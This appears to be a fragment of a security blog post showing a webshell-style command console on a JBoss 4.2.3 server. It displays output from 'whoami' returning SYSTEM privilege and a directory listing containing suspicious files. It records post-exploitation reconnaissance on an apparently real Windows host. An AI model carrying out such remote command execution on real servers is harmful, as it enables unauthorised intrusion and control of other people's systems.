 PowerShell
PowerShell
Shell> whoami
nt authority\\system\r
'
[Type commands or "exit" to finish]
Shell> ipconfig
Interrupting execution ...
* Error contacting the command shell. Try again and see logs for details ...
[Type commands or "exit" to finish]
Shell> dir
Volume in drive D is DADOS\r
Volume Serial Number is 98AA-82BD\r
\r
Directory of D:\ \\jboss-4.2.3.GA\\bin\r
\r
18/04/2021 04:29 <DIR> .\r
18/04/2021 04:29 <DIR> ..\r
16/04/2021 09:39 4 .r-8080.lock\r
15/09/2020 05:33 23 1.php\r
07/11/2019 22:51 168 1.ps1\r
26/02/2021 12:25 0 check_Fri-Feb-26-12h.log\r
12/03/2021 07:04 0 check_Fri-Mar-12-07h.log\r
02/10/2020 10:34 0 check_Fri-Oct-02-10h.log\r
11/10/2019 07:37 0 check_Fri-Oct-11-07h.log\r
11/10/2019 08:30 0 check_Fri-Oct-11-08h.log\r
12/04/2021 00:52 0 check_Mon-Apr-12-00h.log\r
12/04/2021 01:34 0 check_Mon-Apr-12-01h.log\r
08/02/2021 16:45 0 check_Mon-Feb-08-17h.log\r
26/12/2020 06:43 0 check_Sat-Dec-26-07h.log\r
26/12/2020 07:06 0 check_Sat-Dec-26-08h.log\r
28/11/2020 16:01 0 check_Sat-Nov-28-17h.log\r
白帽子搞安全